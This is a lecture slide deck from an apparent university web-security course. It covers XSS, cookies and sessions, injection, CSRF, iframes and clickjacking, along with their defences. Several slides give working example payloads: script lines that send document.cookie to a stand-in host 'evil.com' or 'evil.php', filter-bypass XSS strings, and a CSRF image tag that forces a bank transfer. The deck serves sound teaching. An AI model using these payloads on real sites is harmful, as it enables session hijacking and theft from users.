Slide 1
Cross Site Scripting (XSS)
Week - 4

Slide 2

Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 3
Cross Site Scripting (XSS)
Document Object Model
Cookies and Sessions
XSS

Slide 4
Basic Browser Model
Window or frame loads content
Renders content
Parse HTML, scripts, etc.
Run scripts, plugins, etc.
Responds to events
Event examples
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload, onerror
Timing: setTimeout(), clearTimeout()

Slide 5
Document Object Model
<html><body>
<head><title>Example</title> ... </head>
<body>
<a id="myid" href="javascript:flipText()">Alice</a>
</body></html>
document
A parse tree that is dynamically updated
head
body
title
...
a
Alice

Slide 6
Document Object Model
<head> ...
<script type="text/javascript">
flip = 0;
function flipText() {
var x = document.getElementById('myid').firstChild;
if(flip == 0) { x.nodeValue = 'Bob'; flip = 1;}
else { x.nodeValue = 'Alice'; flip = 0; }
}
</script>
</head>
<body>
<a id="myid"
href="javascript:flipText()">
Alice
</a>
</body>
document
head
body
script
a
Edits “Alice” to be “Bob”
flipText
Alice

Slide 7
“Cross site scripting (XSS) is the ability to get a website to display user-supplied content laced with malicious HTML/JavaScript”
XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
Unlike other attacks, this technique does not target the web server itself, but the user's browser.

Slide 8


<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello David</pre>

Slide 9

<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>>Hello David<</pre>
HTML chars not stripped

Slide 10


Lacing JavaScript
<script>alert(“hi”);</script>

Slide 11
Lacing JavaScript
<script>alert(“hi”);</script>
<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre><script>alert(“hi”)</script></pre>
Injected code

Slide 12
Cookies
HTTP is a stateless protocol.
What does that mean?
Stateless protocol means each request is executed independently.
It has no knowledge of the requests that were executed before it.
Once the transaction ends the connection between the browser and the server is also lost.

Slide 13
Cookies
In order to introduce the notion of a session, web services uses cookies. Sessions are identified by a unique cookie.

Slide 14
What are Cookies?
They are small text file stored on your computer
Used to remember information about the user
They are saved in name=value pairs

Slide 15
Form Authentication & Cookies
Enrollment:
Site asks user to pick username and password
Site stores both in backend database
Authentication:
Site asks user for login information
Checks against backend database
Sets user cookie indicating successful login
Browser sends cookie on subsequent visits to indicate authenticated status
Stealing cookies allows you to hijack a session without knowing the password

Slide 16
Sessions using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 17

Stealing Your Own Cookie
<script> alert(document.cookie) </script>
My session token

Slide 18
Example of Cookie Grabber
If the application doesn’t validate the input data, the attacker can easily steal a cookie from an authenticated user.
All needed is posted input(ie: message boards, private messages, user profiles):
For more information: https://owasp.org/
The Open Worldwide Application Security Project (OWASP)
<SCRIPT type="text/javascript">
var adr = '../evil.php?cakemonster=' + escape(document.cookie);
</SCRIPT>

Slide 19
I want you to steal your own cookies. You don’t need to report anything to me.
Just the feeling!

Slide 20
“Reflected” XSS
Reflected XSS attacks, also known as non-persistent attacks, occur when a malicious script is reflected off of a web application to the victim's browser.
The script is activated through a link, which sends a request to a website with a vulnerability that enables execution of malicious scripts.
Not clear to students how a real attack would work

Slide 21
“Reflected” XSS
Problem: Server reflects back javascript-laced input
Attack delivery method: Send victims a link containing XSS attack
Not clear to students how a real attack would work

Slide 22

“Reflected” XSS
Not clear to students how a real attack would work

Slide 23

Reflected Example
Up through 2009: http://www.lapdonline.org/... search_terms=<script>alert(“vuln”);</script>
(example attack: send phish purporting link offers free Anti-virus)

Slide 24
Stealing Cookies
<script> alert(document.cookie) </script>
Phish with malicious URL
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic& search_terms=%3Cscript%3Ealert(document.cookie);%3C/script%3E

Slide 25


http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=‘evil.com/’ +document.cookie;%3C/script%3E
“Check out this link!”
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=evil.com/document.cookie;%3C/script%3E
Session token for lapdonline.org
evil.com/f9geiv33knv141
Response containing malicious JS
evil.com
lapdonline.org

Slide 26
“Stored” XSS
Problem: Server stores javascript-laced input
Attack delivery method: Upload attack, users who view it are exploited
Stored XSS is a type of XSS that stores malicious code on the application server

Slide 27


HTML bold for emphasis!
Every browser that visits the page will run the “bold” command

Slide 28

Fill in with <script>alert(“test”);<script>
Every browser that visits the page will run the Javascript

Slide 29
Session token for lapdonline.org
evil.com
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
lapdonline.org

Slide 30
1. Send XSS attack
Attacker
Server
Victim
Victim
Victim
Victim
2. Victim exploited just by visiting site

Slide 31
Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 32
Injection Attacks
Main problem: unsanitized user input is evaluated by the server or another user’s browser
Main solution: sanitize input to remove “code” from the data
Don’t roll your own crypto
Don’t write your own sanitization

Slide 33
Sanitizing Is Not Easy
Remove cases of “<script>”
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
Recursively Remove cases of “<script>”
<body onload=“alert(document.cookie)”>
Recursively Remove cases of “<script>” and JS keywords like “alert”
¼script¾a\u006ert(¢XSS¢)¼/script¾
These tend to be server/browser specific

Slide 34
“Frontier Sanitization”
Sanitize all input immediately
(SQL, XSS, bash, etc.)
What order should the sanitization routines be applied? SQL then XSS, XSS then SQL?
Notes:
This example taken from Web Application Hacker’s Handbook

Slide 35
Second-Order SQL Injection
Sanitizer
insert into sessions (username, sessionID) values (‘evil\’’, 1234)
select * from sessions where sessionID = 1234
evil'
evil\'
evil'
select * from users where username = ‘evil’’
HORRIBLE ERROR
Sanitizing input once sometimes isn’t enough!

Slide 36
Context-Specific Sanitization
SQL Sanitization
XSS Sanitization

Slide 37
Content
Cross Site Scripting (XSS)
Injection Attacks
Cross Site Request Forgery (CSRF)
Multi-Party Web Applications
Web Security Issues
Continue assignment…

Slide 38
Cross Site Request Forgery (CSRF)
Recall: Session Cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
Sent on every page request... ...intentional or not
GET…
Cookie: authenticator
response

Slide 39


Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 40

/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp
Notes:
<a href="http://thenounproject.com/noun/shock/#icon-No6840" target="_blank">Shock</a> designed by <a href="http://thenounproject.com/jimlears" target="_blank">Jim Lears</a> from The Noun Project

Slide 41
Now lets see what CSRF is?
A CSRF attack causes/forces the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 42

Another Example: Home Router
Attacker can enable remote admin, reset password, etc.
Home router
1. configure router
4. configs access
50% of home routers have default or no pw*
Browser
3. malicious page
2. visits malicious site
Attacker
* source: “Drive-By Pharming”, Stamm et al. Symantec report, 2006

Slide 43


CSRF Defenses
Secret Validation Token
Referer Validation
Origin Validation
<input type=hidden value=23a3af01b>
Not designed for CSRF Protection
Referer: http://www.facebook.com/home.php
Origin: http://www.facebook.com/home.php
* Referrer is misspelled as “referer” in HTTP header field

Slide 44
Secret Token Validation
<input type=hidden value=23a3af01b>
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 45

Secret Token Validation

Slide 46
Referrer Validation
Origin: http://www.facebook.com/home.php
HTTP Origin header
✓ Origin: http://www.facebook.com/
✗ Origin: http://www.attacker.com/evil.html
☐ Origin:
Lenient: Accept when not present (insecure) Strict: Don’t accept when not present (secure)

Slide 47
From HW2: The CRIME Attack
evil.com
Malicious Script that sends
forced requests to good.com
Forced request to good.com
containing session token + some
attacker controlled input
Compressed, then
Encrypted
Eavesdrop
on packet size
CSRF Defenses do not prevent this!
good.com
Notes:
Recent, from 2012

Slide 48
Cookie —Maintain the active state between the server and the client.
Session — Record the server and client session states.
Token — A string generated by the server.
https://blog.devgenius.io/the-difference-between-cookie-session-and-tokens-79b62df6f860

Slide 49

CSS History Probing
evil.com:
Client has visited Google, Facebook and the Facebook Group 12345
http://www.google.com
http://www.facebook.com
http://www.twitter.com
http://www.facebook.com/group?id=12345
http://www.facebook.com/group?id=98765
Client has NOT visited Twitter or Facebook Group 98765
Attacker uses JavaScript + CSS to check which links are visited
Image from http://matthewjamestaylor.com/blog/experimenting-with-visited-links

Slide 50




How does the “Like” button work?
Like button knows about your Facebook session!
Appears in “Mashup” with content from other domains

Slide 51

How does the “Like” button work?
Like Button Requirements:
Needs to access cookie for domain facebook.com
Can be deployed on domains other than facebook.com
Other scripts on the page should not be able to click Like button
We need to isolate the Like button from the rest of the page

Slide 52


IFrames
Parent page
Embedded page
Any page can be embedded

Slide 53
IFrames
Pages share same domain
Pages do not share same domain
The same-origin policy states that the DOM from one domain should not be able to access the DOM from a different domain

Slide 54
How does the “Like” button work?
<iframe id="f5b9bb75c" name="f2f3fdd398" scrolling="no" title="Like this content on Facebook." class="fb_ltr" src="http://www.facebook.com/plugins/like.php?api_key=116656161708917..." style="border: none; overflow: hidden; height: 20px; width: 80px;"></iframe>
The same-origin policy prevents the host from clicking the button and from checking if it’s clicked

Slide 55
The same-origin policy prevents malicious sites from clicking their own “Like” button
What if the site can trick you into clicking it yourself?

Slide 56
Clickjacking
Clickjacking occurs when a malicious site tricks the user into clicking on some element on the page unintentionally.
Click for a FREE iPad!
Slides modeled after presentation by Lin-Shung Huang at USENIX 2012.
Paper: Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.
Notes:
<a href="http://thenounproject.com/noun/cursor/#icon-No3065" target="_blank">Cursor</a> designed by <a href="http://thenounproject.com/fernando.yellow" target="_blank">Fernando Vasconcelos</a> from The Noun Project

Slide 57
Clickjacking
Click for a FREE iPad!
Real Cursor
Fake Cursor

Slide 58
Clickjacking
This is the button that gets clicked!
Click for a FREE iPad!
Real Cursor Hidden
Fake Cursor

Slide 59

Advanced Clickjacking
Malicious site now has access to your webcam!
Work done at CMU!
Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.

Slide 60

Clickjacking - Mitigation
Adding a delay between a button appearing and being usable helps prevent Clickjacking

Slide 61




Using Frames for Evil
If pages with sensitive buttons can be put in an IFrame, then it may be possible to perform a Clickjacking attack

Slide 62
Framebusting
Framebusting is a technique where a page stops functioning when included in a frame.
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the page with this script is embedded in a frame, then it will escape out of the frame and replace the embedding page
Notes:
